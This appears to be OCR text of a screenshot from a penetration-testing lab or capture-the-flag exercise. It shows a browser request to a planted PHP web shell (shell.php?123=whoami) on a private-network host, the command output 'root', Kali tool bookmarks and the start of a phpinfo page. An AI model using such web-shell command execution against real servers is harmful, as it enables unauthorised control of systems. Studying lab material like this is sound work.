 192.168.124.147:30455/shell.php?123=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
Windows 10 keeps telling me to update, why? Is allowed to use torrent sites in the corporate network? root
PHP Version 7.4.15
php
System Linux hawat 5.10.14-arch1-1 #1 SMP PREEMPT Sun, 07 Feb 2021 22:42:17 +0000 x86_64
Build Date Feb 2 2021 18:30:22
Configure Command './configure' '--srcdir=../php-7.4.15' '--config-cache' '--prefix=/usr' '--sbindir=/usr/bin' '--
sysconfdir=/etc/php7' '--localstatedir=/var' '--with-layout=GNU' '--with-config-file-path=/
etc/php7' '--with-config-file-scan-dir=/etc/php7/conf.d' '--disable-rpath' '--mandir=/usr/
share/man' '--libdir=/usr/lib/php7' '--datarootdir=/usr/share/php7' '--datadir=/usr/share/
php7' '--program-suffix=7' '--includedir=/usr/include/php7' '--enable-cgi' '--enable-fpm' '--
with-fpm-systemd' '--with-fpm-acl' '--with-fpm-user=http' '--with-fpm-group=http' '--
enable-embed=shared' '--enable-bcmath=shared' '--enable-calendar=shared' '--enable-